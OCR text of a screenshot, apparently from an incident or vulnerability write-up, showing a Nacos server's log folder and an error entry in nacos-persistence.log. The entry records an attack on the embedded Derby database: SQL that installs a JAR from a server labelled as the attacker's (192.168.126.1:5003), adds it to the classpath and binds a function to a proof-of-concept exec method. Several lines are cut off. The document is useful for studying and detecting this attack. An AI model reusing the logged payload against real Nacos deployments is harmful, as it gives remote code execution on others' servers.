 此电脑 > OS (C:) > Nacos > nacos > logs
在 logs 中
排序
查看
名称
config-pull-check.log
config-server.log
config-trace.log
core-auth.log
istio-main.log
nacos.log
nacos-address.log
nacos-cluster.log
nacos-persistence.log
naming-distro.log
naming-event.log
naming-performance.log
naming-push.log
naming-raft.log
naming-rt.log
naming-server.log
protocol-distro.log
protocol-raft.log
nacos-persistence.log
文件 编辑 查看
2024-07-17 11:04:42,128 INFO use StandaloneDatabaseOperateImpl
2024-07-17 11:05:25,272 ERROR An exception occurred when external data was imported into Derb
攻击者的恶意服务器地址
java.util.concurrent.CompletionException: org.springframework.dao.DataIntegrityViolationException
sqlj.install_jar('http://192.168.126.1:5003/download', 'NACOS.IaYpoGvNa', 0); CALL
SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath','NACOS.IaYpoGvNa');
S_EXAMPLE_IaYpoGvNa( PARAM VARCHAR(2000)) RETURNS VARCHAR(2000) PARAMETER STYLE JA
NAME 'test.poc.Example.exec']; Jar file 'IAYPOGVNA' already exists in Schema 'NACOS'.; nested exce
Jar file 'IAYPOGVNA' already exists in Schema 'NACOS'.
at java.util.concurrent.CompletableFuture.encodeThrowable(CompletableFuture.java:273)
at java.util.concurrent.CompletableFuture.completeThrowable(CompletableFuture.java:280)
at java.util.concurrent.CompletableFuture$AsyncRun.run(CompletableFuture.java:1643)
at java.util.concurrent.CompletableFuture$AsyncRun.exec(CompletableFuture.java:1632)
at java.util.concurrent.ForkJoinTask.doExec(ForkJoinTask.java:289)
at java.util.concurrent.ForkJoinPool$WorkQueue.runTask(ForkJoinPool.java:1067)
at java.util.concurrent.ForkJoinPool.runWorker(ForkJoinPool.java:1703)
at java.util.concurrent.ForkJoinWorkerThread.run(ForkJoinWorkerThread.java:172)
Caused by: org.springframework.dao.DataIntegrityViolationException: StatementCallback; SQL [CAL
sqlj.install_jar('http://192.168.126.1:5003/download', 'NACOS.IaYpoGvNa', 0); CALL
SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath','NACOS.IaYpoGvNa');
S_EXAMPLE_IaYpoGvNa( PARAM VARCHAR(2000)) RETURNS VARCHAR(2000) PARAMETER STYLE JA
NAME 'test.poc.Example.exec']; Jar file 'IAYPOGVNA' already exists in Schema 'NACOS'.; nested exce
Jar file 'IAYPOGVNA' already exists in Schema 'NACOS'.
at org.springframework.jdbc.support.SQLErrorCodeSQLExceptionTranslator.doTranslate(SQLErr